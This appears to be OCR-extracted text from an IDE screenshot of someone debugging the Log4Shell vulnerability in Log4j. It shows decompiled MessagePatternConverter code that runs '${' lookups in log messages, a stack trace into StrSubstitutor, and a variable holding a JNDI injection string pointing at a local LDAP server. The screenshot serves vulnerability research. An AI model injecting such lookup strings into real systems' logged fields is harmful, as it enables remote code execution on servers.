 Project
InitialContext.java
StrSubstitutor.class
MessagePatternConverter.class
CommunicationExce
CompositeName
CompoundName
ConfigurationExcept
Context
ContextNotEmptyEx
InitialContext
InsufficientResource
InterruptedNamingE
InvalidNameExceptio
LimitExceededExcep
LinkException
LinkLoopException
LinkRef
MalformedLinkExcep
Name
NameAlreadyBoundE
NameClassPair
NameImpl
NameImplEnumerato
NameNotFoundExce
NameParser
NamingEnumeration
Decompiled .class file, bytecode version: 51.0 (Java 7)
Download S
102 @ public void format(LogEvent event, StringBuilder toAppendTo) {
103 Message msg = event.getMessage();
104 if (msg instanceof StringBuilderFormattable) {
105 boolean doRender = this.textRenderer != null;
106 StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo;
107 int offset = workingBuilder.length();
108 if (msg instanceof MultiFormatStringBuilderFormattable) {
109 ((MultiFormatStringBuilderFormattable)msg).formatTo(this.formats, workingBuilder); forma
110 } else {
111 ((StringBuilderFormattable)msg).formatTo(workingBuilder);
112 }
113
114 if (this.config != null && !this.noLookups) {
115 for(int i = offset; i < workingBuilder.length() - 1; ++i) {
116 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') {
117 String value = workingBuilder.substring(offset, workingBuilder.length());
118 workingBuilder.setLength(offset);
119 workingBuilder.append(this.config.getStrSubstitutor().replace(event, value));
120 }
121 }
Debug: RCE_20211209
Debugger Console
Frames
"main"@1 in group "main": RUNNING
substitute:872, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:427, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:334, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
Variables
doRender = false
workingBuilder = {StringBuilder@1793} "19:28:43.251 [main] ERROR com.r
offset = 57
i = 57
value = "${jndi:ldap://localhost:1389/cn=foo,dc=example,dc=com}"
this.textRenderer = null